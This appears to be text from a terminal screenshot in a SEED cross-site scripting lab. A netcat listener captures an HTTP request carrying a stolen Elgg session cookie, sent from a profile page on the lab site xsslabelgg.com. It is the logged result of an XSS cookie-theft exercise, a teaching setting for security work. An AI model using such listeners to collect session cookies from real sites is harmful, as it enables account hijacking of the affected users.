 /bin/bash
/bin/bash 80x24
[09/15/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 59884)
GET /?c=Elgg%3Dg5ntf6s3eiqsictivdh8noa724 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive